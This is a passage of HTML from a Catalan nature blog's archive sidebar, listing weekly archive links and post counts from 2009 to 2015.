</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2015_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_30_archive.html'>
30 de gener - 6 de febrer
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_23_archive.html'>
23 de gener - 30 de gener
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_16_archive.html'>
16 de gener - 23 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_09_archive.html'>
9 de gener - 16 de gener
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2011_01_02_archive.html'>
2 de gener - 9 de gener
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(794)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_26_archive.html'>
26 de desembre - 2 de gener
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_19_archive.html'>
19 de desembre - 26 de desembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_12_archive.html'>
12 de desembre - 19 de desembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_12_05_archive.html'>
5 de desembre - 12 de desembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_28_archive.html'>
28 de novembre - 5 de desembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_21_archive.html'>
21 de novembre - 28 de novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_14_archive.html'>
14 de novembre - 21 de novembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_11_07_archive.html'>
7 de novembre - 14 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_31_archive.html'>
31 d&#8217;octubre - 7 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_24_archive.html'>
24 d&#8217;octubre - 31 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_17_archive.html'>
17 d&#8217;octubre - 24 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_10_archive.html'>
10 d&#8217;octubre - 17 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_10_03_archive.html'>
3 d&#8217;octubre - 10 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_26_archive.html'>
26 de setembre - 3 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_09_19_archive.html'>
19 de setembre - 26 de setembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_15_archive.html'>
15 d&#8217;agost - 22 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_08_archive.html'>
8 d&#8217;agost - 15 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_08_01_archive.html'>
1 d&#8217;agost - 8 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_25_archive.html'>
25 de juliol - 1 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_18_archive.html'>
18 de juliol - 25 de juliol
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_11_archive.html'>
11 de juliol - 18 de juliol
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_07_04_archive.html'>
4 de juliol - 11 de juliol
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_27_archive.html'>
27 de juny - 4 de juliol
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_20_archive.html'>
20 de juny - 27 de juny
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_13_archive.html'>
13 de juny - 20 de juny
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_06_06_archive.html'>
6 de juny - 13 de juny
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_30_archive.html'>
30 de maig - 6 de juny
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_23_archive.html'>
23 de maig - 30 de maig
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_16_archive.html'>
16 de maig - 23 de maig
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_09_archive.html'>
9 de maig - 16 de maig
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_05_02_archive.html'>
2 de maig - 9 de maig
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_25_archive.html'>
25 d&#8217;abril - 2 de maig
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_18_archive.html'>
18 d&#8217;abril - 25 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_11_archive.html'>
11 d&#8217;abril - 18 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_04_04_archive.html'>
4 d&#8217;abril - 11 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_28_archive.html'>
28 de març - 4 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_21_archive.html'>
21 de març - 28 de març
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_14_archive.html'>
14 de març - 21 de març
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_03_07_archive.html'>
7 de març - 14 de març
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_28_archive.html'>
28 de febrer - 7 de març
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_21_archive.html'>
21 de febrer - 28 de febrer
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_14_archive.html'>
14 de febrer - 21 de febrer
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_02_07_archive.html'>
7 de febrer - 14 de febrer
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_31_archive.html'>
31 de gener - 7 de febrer
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_24_archive.html'>
24 de gener - 31 de gener
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_17_archive.html'>
17 de gener - 24 de gener
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_10_archive.html'>
10 de gener - 17 de gener
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2010_01_03_archive.html'>
3 de gener - 10 de gener
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1156)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_27_archive.html'>
27 de desembre - 3 de gener
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_20_archive.html'>
20 de desembre - 27 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_13_archive.html'>
13 de desembre - 20 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_12_06_archive.html'>
6 de desembre - 13 de desembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_29_archive.html'>
29 de novembre - 6 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_22_archive.html'>
22 de novembre - 29 de novembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_15_archive.html'>
15 de novembre - 22 de novembre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_08_archive.html'>
8 de novembre - 15 de novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_11_01_archive.html'>
1 de novembre - 8 de novembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_25_archive.html'>
25 d&#8217;octubre - 1 de novembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_18_archive.html'>
18 d&#8217;octubre - 25 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_11_archive.html'>
11 d&#8217;octubre - 18 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_10_04_archive.html'>
4 d&#8217;octubre - 11 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_27_archive.html'>
27 de setembre - 4 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_20_archive.html'>
20 de setembre - 27 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_13_archive.html'>
13 de setembre - 20 de setembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_09_06_archive.html'>
6 de setembre - 13 de setembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_30_archive.html'>
30 d&#8217;agost - 6 de setembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_23_archive.html'>
23 d&#8217;agost - 30 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_16_archive.html'>
16 d&#8217;agost - 23 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_09_archive.html'>
9 d&#8217;agost - 16 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_08_02_archive.html'>
2 d&#8217;agost - 9 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_26_archive.html'>
26 de juliol - 2 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_19_archive.html'>
19 de juliol - 26 de juliol
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_12_archive.html'>
12 de juliol - 19 de juliol
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_07_05_archive.html'>
5 de juliol - 12 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2009_06_28_archive.html'>
28 de juny - 5 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
